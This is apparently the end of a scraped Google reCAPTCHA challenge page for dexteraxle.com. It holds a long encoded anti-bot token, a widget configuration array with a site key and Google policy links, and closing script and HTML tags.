wrjDk3/DlCHDmV7CqTFBwowNw7MUw703GSdoBCBBIMO0J8O4woQLw5jColpyJB0dw57CqMOYHMOYfmkPwrnDlcKzw7bDncOuwqczwr/DscOLC8Onw4TDrMOCNTwkw6vDl07DhxjDvhPChTbDqX3Cm1hYbFkpw5NPwqbDrhFGwpnCp8KrwrjCr8OYw6QVwrAbR8K7wrpddHwrw7IhCcOpwpQ/w6ZBLiMQw5g8Xi3CmMKhNzp2woXDpwTDkMK3wqPChcKzwp7Dq8KhJ8KHd8KLwpUTJhVrFiTCjMKLFcKOWMK2LMKvw6/ChhrCnj7DuHZScnxZMsKVRAnCgwLCm1LDtMO9CcO9K8K3wpA4UUzDkMO5w5/[base64]/CnT/CssK6ZSrDhSpqwrFZwofCosKCZhrDscKbwpgiw5bCvi7DuAbCh8KMHSEFVcKBMcK4wofDtsKvf8K3KTY5XwAOwoDDslzCpcONwp/CjcOTb8KjFzrCnTN5wpzCm8KcwrHDgMKdRi/Cvlsnw4/CmcKyw49NVD3CtC0sw6xYwrvDnyVhYMOLQQjDvsKqwoZkVz5+dsOOwpsKw5PCgsOewrciw4LDnCIvw6ZQKcOoVsOYw4RKw6TDt8KYwprCjkIbPDXDintfEsOww5/DjWV6KcOAU8KYwpXCg2l+CxrDrsKZJSPCnGVjcsOnw4fDvMODZWXDrD7DgsKEJMKuJmzDksKYN8KcwqnCoT9EwonDvsO0SsKlOMOPwoHCvipZcxPDiVzCshJ1w4YZw7zCksKRLsKJTcKdwodEBG8rwqHCsMKEw6PCvsO9wrZ6MRoYMcOFNMKxwpBCdlFuwq9/[base64]/CmMKQQV1CJ0PCqTTDj14sYEpUwqPDuW1tR8KMQsKUfTDCpcOpw57Dsj/Dt8OCMmjDhcKfwq5/[base64]/DiWMkwqjCpFhSw5TDoR7CkVnCsiLDlsKkw54dw6DDpMKrPjLCpCnCg0JOUXPCosO3w6vCjsOQO8KTw64EwqvDhSILw6zCul93M8KNw5vCqMK8AsKHwrJtw5/DtcKlRMOGw67CvmnDgMOKPHtEVT1yw4DDtELCp8KYwoVcwp/CosKgwrvChcKWw4oOJyAnwokJwqMuKwQRccKjLUrCrSpWTsKCwrkWw7F2w5TCki7Ci8KWYnTDnsKLwoVGw6scAcOzwpfCrHlzA8Kjwq9ETCfCpBMowp/Duj7CkMK1LMKhMcKuScOow6k6wp/[base64]/DpsKQw6bCjX/DrMOid8ONwq58bTUXECZYFTt/wp7DucKxU3JFw6XCjx4dwoVibsKPw57DhMKuw5bCr2AyRSITVjxQCkAPw7vDkAIaHMKHw7Eqw7fDqDlxUMO8JcK+ccK/wpfCoMO3WHtafgrDtzpyPcOMBHjCpRYYwq3DosOmSsK4w5/DoGjCvcKXwoxPwqg/[base64]/CjiNNwofDsMKuw6jCjXwFeMOpZxM9ci4Gw7pyXFheXMKJw4FIHShfVEXDscKhw63CocKIw45/YTAFwo7CjgLCuATDi8O7wpo9MMOZDnJRw6FdOsKlwqoLNMOEw5kCwp3DrUjCnMOyH8OyU8KYEMKiYsKAYcOWwq8+ESDDpljDigguwrZqwrw5DHMiQsOYN8OpFcKTbsK5ScKVwprCl1fDpMK4w6xPD8Oga8K/w4MBNsKJbMOOwp/Djw0+wr8WYjnDvcKqOsKKVsOkw7Nqw7vCi8KmJABhJMKANcOJUMK2ADZqPsKrw6DCvgHDqcOdw69eS8K+IUY/asOTwrLDgsOmVcO6w6IcCsKRw7ECf0fDiE3DlMOMwo1sR8K0w6Y2FV5MwqomBsOFFcOuw4onY8K1EWoOwpHCpcKwwoBxw5bDv8KrW0vCk33Cl081AcKUw4EDwrfCrHUQY2N1F1w/[base64]/[base64]/CoRVjHnYmIXcXwrIDwp1CUsOiw5ItMT/DpMOYAMK/[base64]/[base64]/[base64]/ChMOWCUN1w5fCssK4w4oMw4dNJ39dcwBUDsKTw6ZAw6gQw6vDvCk3w58Kw6p7wqQ9wozClsKZPMOdX1RiAcOtwrpoLMOiw4HDnMKAw4d+FsOHw7tUDEUIc8OjN3TCgsKzw7NOw4JJwoHCv8OXNsOdaFfDpcK+wr0yEcK/[base64]/FHLCpFNKEsOpw4otw4bCkMOVSMOOSjjDu1VHwrHCisKpRnN6wpLCokYJw7rCknvDj8K+wqYVAcKpwoFAXcOCCxXDixV9woRCw5FFwqvCqhrDvcKpYn/DgjXDiyLDpDbDhmZ0wr83cV7CuW7ChFEVbMKmw5/[base64]/[base64]/CkcOYw7Q4FznCqyvCu8O2FBknHcK2LV/DnHDCo00rEi8twq3Cr8KZwq7DgGXDnMObw5EgGcKOwr7CtgLCgMOMdMKHw6RFPcKNw6zCoEvDnkHDicKCwqzCg0bDt8KWaMODw4/Cp0srFsKYwrBNSsOEdB9rb8K2w5lvwpZew6TDiVlUwoLCmFh8dF8PNMKuJgYeDVTDkXd+dxd8FCksZBvCim3DlVLCiQrDq8OjBkPDm37Dq11SwpLDvUMuw4Qow5LCiCrCsEk+CX7CiGxTwrrCm0jCpsODdXPCvkgCwpQhEl/Cn8KYw4h/w6PDvRYeDCIXwqdqDMOjH1rDrcOYw6c3bsOCJ8K4w5MIwrdYwrpiwrLChsKccCrCpQTCjcORcMKEw5E8w6vCksOQw7LDkhHCu2HDiiIpBsK/[base64]/Cr8K1d8KIw5TDpsONw5sKwotywozCpmk9w5hFw4JSesKqwpHDq8O7a8OqwpDClw/CgsKjwpHDmMKudGzCncKSw6wyw6NrwqgPw5kEw6TDj1PCgsKKw5vDssK8w4HDm8KfwrVnwr7DggbDl3Y7wqXDqy/DnMOTBwNZeSfDplHChlgNC1Fnw5nCv8KRw7/CqcK0CMO/[base64]/CgDJzwpTDtsKJwp1SNcO7w5VLw7/Cj8KewqNhw7sdNwRfCMKJw4xCwqE6WXDDncODBQI7w5M4KEzDkcOtw4pKW8KNworCiTY9wpkxwrTCrnHCrXhNw73CmjhpBRtnIW4zesOWw7EkwrodZcKwwoQqwolkRiPCm8O7w5FDwoMnFMO1w7nCgzQhwoPCpXXDonkMCjIIwr09bMKjX8Kdw6EewqwNJcKFwq/CtH/[base64]/DrMK4bsOcPQkawpwVbsK7QQ/CvTk1bcOPHMKBfsKlcMOww7/DlMOEw4jCocK/[base64]/Cl8OAISTCp8KZV20Pw7fDln/[base64]/[base64]/ChjbCrm8/w6EUCGZYwq7DpDXCjsOtw5jCnRPDiMONFcO3HcK9w4Yvf2Iyw6huwqweehHDv2zCnlLDkijCnS/CosK9cMO7w5YPwrLCjVPDuMKjwr5pwoHDjMO5Il5sL8OpP8K8wpkrw6ozw54jH2fDpjPDtMOwfyzCocOWY2pUw51PacK7w4wnw5N/cndLw57Dt0jCpibDvsOVBsO/GGfDmmphWsKYwr7Dq8OQwrTCoBdbJCbDjWDCi8Oew73DpQnCjw3Co8KsXSbDhUzDiFzDvGPDvlDDr8ObwpUId8OiIl3CgCxHEjDDmMKbw6Vaw6sdOMOUw5IkwrrDp8KBw5QewrbDk8Kiw6XCtWfCgCMtwqfDqCrCjgEQZVx1YEYEwoh6HcO0wrlUw4dowp7DjD/DqWkUESd8w6LCg8O0LyMEwp/DusKhw6zChMOEPRzCjcKERGPCjijDkHbCrcO/[base64]/DsMO6HcK8C2xHasKIw7XDhcODwrkNw6rCvMO0I8OBwq1mwqRELCfDh8K1w4ZgWi1pwr95PQHDsQ7ClwHDihd/wqc2XMKBw77DujZzwolSG0bDtxzCg8KpP2Vdw7pQFsKjw51pB8K1w6JPAXXCjxfDkTRmw6rCqsK2w4N/w597BxXDl8KHw5HDq1JowovCj3zDssOuJ1pqw5NuccOVw652VMO1aMK3XsKJwpzCkcKcwpkVFcKfw6w+KR/CkiwQI3LDsRgVXMKBBMKxGSEvw7ZCwovDoMOsXsO0w5PCjcOFW8OvVMOTWcKhwr/DkW7DuUQmRxYHwqzCh8KoDsKQw5LCmcKwAVMRFFJxP8ObFnfChcKsMnHDgGJyA8Obw6vDusO3w74TWsKmCsK/[base64]/wrhyD8OqasOAwpAww6Arwq4wwprDmhXChcOVXsKgKsOtIHDDvMKIwoBzATHCgGhEwpBow5TDpiwHw4Y4HFBYTB7DlBBLWMKWKsK5wrV/CcONwqLCrsOWwpl0GADCisOPw5/Dg8KSBMKWLzg5bFELwoI8w5Mzw45twqrDgjfCmMKzw6MEwrRYE8OKZS3CkWpwwqzCscKhwpXCnwDCkUc8S8K0OsKsJcO8ZcK1HlTDhC86JTgwXDvDoDNww5HCiMOiXcOkw69Vd8KbCsKdVcOHWwhiXCN4OTfDt3sAwrgzw4/Cm1kwX8Oyw5TCv8OlS8Kzw55pD1AvHcO6wpbChjrCoizChsOOXktDwo4MwpotWcK+dHTCqsO+w7HCgwnDqV92w6/[base64]/CpWzDo2ZbwpUWwrcxwqfDhinDt8OHI8OqwrEZS8KqeMKiwqJlH8KDw7ZEw63CjcKew6/CsR3ChFt9UsKnw6EjfxfCscKOBsKaRsOeER8DNU3Cm8OJTngDYsOPUsKRw4gtFkLDpyIYLztow5tGw4ckRcKTLsOUw5DDgnvCgB5VBXXDuh7CvsKkJcKRYx0Bw6R9eW/CuVI9wo9rw6HCtMKUG3rDrm3CnMOVFcKaQsO0wr8sf8OGesKnKEHCuTFDI8KRwqHCgwxLw6nDg8O5K8KFSMK/QmlFw5svw7hjw4JYBSkCJn7DuTvDi8OJFy0Ew6HCjMOvwqrDhz1Vw5QXworDrRLDsmIOwpzCksOMOMOhHMKFw7poL8KZwpwLwoLCmsKGdgYzTcOtCMKewonDiloSw5cywpLCnzLDm01FV8KswroVwoItRX7DlcOjXGbDvGYWRMK4EVjDin7CsD/Ds09RfsKkDcKqw53DlMKRw6/DhcKSf8Krw6/CskPDsUHDpy1iwrBJwpZ5wrNIGMOXw63DtsOLXMKvwp/DmHPDvcK0dsKYwonDucOJwoPDmMKew6IJwptuw7wkQm7CvVHCh04VecKzfsK+fcKZw4PDkipyw5BkPUnCqQJcw484DV7DjcOZwq7DpcOawrTDtQwHw4XCo8OQGsOgw6lYw7YTC8K6w5pTI8KqwpzDi3HCv8Kxw4/CpSE1b8KRwqdCGTvDmcK1LlrDg8OOPEEsVArClA7CgmRlwqc2f8KBDMOxw7XCncOxXA/CocKawr3DvMOswoRAw7dDRMKtwrjCosKCw67DvELCncK5BR0ofFXDsMK+wqU6KGcdwrvDtxh+V8KhwrBNRMKRH0/Crx/DlEPCh0pLKyDDp8K1wqVUJMKhCjjCl8OhNmNjw43Di8KKwqjCm3nDlnVPw4cNdMK+PMOxTj0Ywr3ChivDvcOxbErDuWtrwovDssKzwo4XB8K8d0DCjsOqRnPCuFRqX8K9OMK2wqTDosKwTMKoIcONPVp1wrfClcKWwpbDgcK4JTrDgsO7w5J+BcK+w6LCucOow6wLNk/CrsOJFFEgChLDssOpw7jCsMKeeFkyUsODNsObwr0mwpA/[base64]/Cp8OOw77Co1lvTz02EgFsWS0+w4LCpcKGUsObTQTCkV3DpMOhw6jDhgLDtcKdwp9XNUbDoyUyw5IDMsO3wrgkwos4bn/DmMKAUcOowo5pciw7w6PCgMOyNjLCscOrw7nDsnbDp8KLBnkPwrRIw5sEQcOLwrVofF/[base64]/DnAwdw5bDtEXDvh16w4nCrRIyw6kJWWATwqYsw6tRXnDDlQ7CmMKew6zCojvCp8KkMsOtB09rTMKmPsOfw6TDuHzCh8KOBcKQNybCkcOrwpPDjcK0DRXClMK6eMKTwqVFwqnDs8Omwq3CocOCfDfCiEDDl8KCw7cdwprClsKRIRonJV9vw6rCjmJBES7CqkdDwo/Dq8O6w5MgFsOPw6Nkwo17wrAbSgjCqMKWwq9SWcK9woMEbsK3wpBGw4nCrwxoJcKEwo3ClMO1w7tWwo/DhBbDllk2ChUiQGDDjsKew6NMcVIfw4fDsMKZw6PCoGfCgcOvX2snw6jDnWcpCcK6wq7DncOnKMOhIcOtwozDoXd1H2rDhzLDr8OSwpDDu3DCvsOpCBbCvMKAw7gkeGvCsUvDsB7CoWzCsXAhw6/DiEFtVCU9asKASgYxeCHCtsKmQnlMYsOBGMOpwodew6lpdMOZZW8YwoLCn8KJHSnDm8KacsKww4F7wrIyYwFKwobCqTfCphtpw5MHw6MkNsOdwrJmThHCp8K3Yn4yw7nCssKnw67DicOkwqLCrAjDlTjCmAzDoWbDjsOuUUvCr3E5XMK/w4ZywqzCl0XDncOAOH/Cp07DpMOzQsOKOsKGwqbDjHEIw54VwpQzGcKswql1wrHDnmvDnMOqKEnCqkMKe8OLVlTDmxYyNhpJAcKRwojCocO5w7FVAH/[base64]/R1/[base64]/VwPCu8OgJ0d5dcOgNMKEBsKcworCusO+w5pNZsOuDcOPw5UmO2bDvcK5XETCmC1OwoMQw6ByFX/CpEx9wp0vXBPCqnjDncOCwqsqw7V9BcKPFMK8ecOWR8OEw6bDusOnw6HCn2M0w7gjbH99VgUyG8KNZ8KhJcKOf8O7XFkzwrBBwrfCksKpJcK9VMOtwpV7JMOrwpZ+w7XCvsOkw6Nnw6cYwrvDhS0/WjTDlsOVe8OpwpbDv8KRA8K/e8OMcnDDrsKsw4XCsxd7woXDssKyN8Kaw6YSHsOuw6vDq39qBwBOwp49Tj3DgmtFwqHDksO5wqZyw5jDlsOOw4rCrcKEDTPCry3CkBDDjMKnw7tBccKdWMKlw7daPRfDmGrCingUwodYHCPCosKkw4LCqDEsBQNcwqpAwqZzwodkCTfDl27DgHRzwoNrw6E7w61/w43DqnTDr8KdwrHDp8K3WCYmwpXDvjbDs8OewrHClWXCuXEYDkVVw7/DqRrCqwVPD8O9fcO0w7MCOsOTw6jCs8KyOMKbE1R5aRMDScKCUsKUwqhzEWjCm8OPwo4wIzMCw4gMUA3CjW/Dn1w6w47ChsKNEjHCkiYhAMO2McKIwoTDnAw4w5lPw6bCjRtDI8O/wo/[base64]/DusK7wosmwpdew6cNB0DDrlUww6XCt3XDmcKmZcK7wokbwo/CvMKBRMOQYMKswqdbZ1HCoANgBsKzUMOZO8KKwrYKCXLCncOkfsKKw5fDocO5wpgtPz9qw4fCjMOdH8OvwpQ3fFnDphvCosOVW8KsWG8MwrjDrMKpw6A2SsOewoMfGsOrw5BFF8Knw4l3TMKRfwcXwrNEw5zCpsKCwp/Cg8KZWcOBwozCnFFfw4jCqHXCpMKfVsKxKcOIwqAYDcKlF8KKw6xyEsOuw6HCq8KdRUYTw4d9DcKXwpNJw4pawo/DsxvCg1LCv8KTwqLCpsOUw4nCoX3CusOKwqvCqcOxNMOiBmtZBmFnKQfClFs6w4fDv3LCu8OQfQwNb8KWURPDsy/Cl3jDicOENcKJaD3DrMKyOjvCgMOcIsOaa0HCmVPDngzDojE5c8O9wol7w7vClMKRw63Cg3PCjXV1DiBVMmJ4bsK2Wzh0w5XCssK/DiQHJsOmNQZsw7rDrsKGwpFpw4vDhlLDtyDCh8KnEXvDlnoaFix9flhhw4cBwo/CplrCgsK2wqjChHVSwpDCjn9Uw4DCrHd8Ex7CmD3Co8Knwqt3w4jClcOnw6HDucOLw655HzUWIMKsKHoxw7DDgsOIMMOCAcORH8K+w7LCpCkEMMOhbsOwwo5ow57DhAHDqg/CpMKrw4XChGVoOsKOIn1xI1/CuMOYwrpWw6HClMKtO0jCpRJAIsOWw7t7w50xwqw7wrTDvMKbMWPDqsK8w6rChkzClcKCTMOpwrdow6vDp3fChcKOK8KCG2RGCcK/[base64]/[base64]/DqMOWw5/[base64]\x22],null,[\x22conf\x22,null,\x226LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,402],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dexteraxle.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RrVlqs0H8XEHFukYIQyeXfaV6vQRDODLHkbtqr2ZPh8\\u003d\x22,0,0,null,1,1769656109984,0,0,[243],null,[72,38],\x22RC-xb55U9ZVKsQh7w\x22,null,null,null,null,null,\x220dAFcWeA5KjBDBJFlxdy7zLFgqxa5ufAwcTJCIF_tQbi9QTdtFlOGbZ8WSwBAGfCaX3i198NIcr5n6yRTf9AQLEClcOZJq2DsrHA\x22,1769738909948]");
    </script></body></html>